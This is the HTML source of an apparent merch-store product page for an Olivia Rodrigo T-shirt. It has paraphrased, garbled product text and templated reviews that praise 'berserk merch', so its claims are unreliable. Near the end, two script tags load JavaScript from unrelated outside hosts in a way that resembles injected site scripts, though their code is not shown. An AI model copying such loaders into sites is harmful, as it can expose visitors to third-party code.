					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>6</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: center"><strong>Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt</strong></p>
<ul>
<li>The standard, typical t-shirt for regularly placed on</li>
<li>Classic, generous, boxy match</li>
<li>Male model confirmed is 6’0″ / 183 cm tall and carrying measurement Medium</li>
<li>Female model confirmed is 5’8″ / 173 cm tall and carrying measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm fabric, secure colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for durability</li>
</ul>
<p style="text-align: center"><em><strong>In case you might be concerned in Olivia Rodrigo Merchandise, entry the hyperlink beneath to look out further distinctive objects: <a href="https://oliviarodrigo.store/" target="_blank" rel="noopener">https://oliviarodrigo.store/</a></strong></em></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			6 reviews for <span>Olivia Rodrigo T-Shirts – Olivia Rodrigo Sour Lips Print Classic T-Shirt</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-14535">

	<div id="comment-14535" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Daniel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-03-14T07:00:00+07:00">March 14, 2021</time>
	</p>

	<div class="description"><p>This is one of the first things I’ve bought on this site, &#038; I was kind of skeptical of what I was going to get. But I wasn’t diappointed. Thank you!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-14536">

	<div id="comment-14536" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Angel </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-05-08T01:00:00+07:00">May 8, 2021</time>
	</p>

	<div class="description"><p>I love this berserk merch because it is so cool! Will order more</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-14537">

	<div id="comment-14537" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Max </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-12-25T01:00:00+07:00">December 25, 2021</time>
	</p>

	<div class="description"><p>Quite quickly came, though crumpled. Very nice berserk stuff</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-14538">

	<div id="comment-14538" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Edward </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-05-19T21:00:00+07:00">May 19, 2022</time>
	</p>

	<div class="description"><p>Came berserk merch quickly, the material is pleasant.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-14539">

	<div id="comment-14539" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Charles </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-09-06T16:00:00+07:00">September 6, 2022</time>
	</p>

	<div class="description"><p>Product equal to image. Fast shipping</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-23798">

	<div id="comment-23798" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mason </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T02:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>The product is firmly packed.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-sour-lips-print-classic-t-shirt/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-78846</span></span>

	
	<span class="posted_in">Category: <a href="https://berserkshop.com/collections/others/" rel="tag">Others</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-17337 status-publish first instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/santan-dave-t-shirts-santan-dave-printed-classic-t-shirt/" title="Santan Dave T-Shirts – Santan Dave Printed Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santan Dave T-Shirts – Santan Dave Printed Classic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/santan-dave-t-shirts-santan-dave-printed-classic-t-shirt/" aria-label="Santan Dave T-Shirts – Santan Dave Printed Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Santan Dave T-Shirts – Santan Dave Printed Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.44</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-17368 status-publish instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-brit-awards-classic-t-shirt/" title="Olivia Rodrigo T-Shirts – Olivia Rodrigo Brit Awards Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olivia Rodrigo T-Shirts – Olivia Rodrigo Brit Awards Classic T-shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-olivia-rodrigo-brit-awards-classic-t-shirt/" aria-label="Olivia Rodrigo T-Shirts – Olivia Rodrigo Brit Awards Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Olivia Rodrigo T-Shirts – Olivia Rodrigo Brit Awards Classic T-shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.44</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-17366 status-publish instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-cause-you-said-forever-classic-t-shirt/" title="Olivia Rodrigo T-Shirts &#8211; Cause You Said: &#8220;Forever&#8221; Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-13.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olivia Rodrigo T-Shirts - Cause You Said: &quot;Forever&quot; Classic T-shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-cause-you-said-forever-classic-t-shirt/" aria-label="Olivia Rodrigo T-Shirts &#8211; Cause You Said: &#8220;Forever&#8221; Classic T-shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Olivia Rodrigo T-Shirts &#8211; Cause You Said: &#8220;Forever&#8221; Classic T-shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.83 out of 5"><span style="width:96.6%">Rated <strong class="rating">4.83</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.44</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-17363 status-publish last instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-sour-olivia-rodrigo-classic-t-shirt/" title="Olivia Rodrigo T-Shirts – Sour Olivia Rodrigo Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/12/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olivia Rodrigo T-Shirts – Sour Olivia Rodrigo Classic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/olivia-rodrigo-t-shirts-sour-olivia-rodrigo-classic-t-shirt/" aria-label="Olivia Rodrigo T-Shirts – Sour Olivia Rodrigo Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Olivia Rodrigo T-Shirts – Sour Olivia Rodrigo Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.44</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div  id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div  id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div  id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div  id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">Berserk Shop</span>			<div class="textwidget"><p>All of our products have been designed by world-class designers. Our team offers a diverse range of high quality, beautiful design products. You can wear these to show off your personal everyday style.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li>Our Head Office: 420 E Ridgewood Ave Galloway, NJ 08205, US</li>
<li>Our Warehouse: 1st Street, Chaoyang North Road, Beijing, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="mailto:contact@berserkshop.com">contact@berserkshop.com</a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div  id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Berserk Merchandise</strong><br />
Official Berserk Merch</p>
</div>
		</div><div  id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://berserkshop.com/wp-admin/admin-ajax.php","nonce":"139546e65c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"afe4fae5b0","r_nonce":"4e5df92f05","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
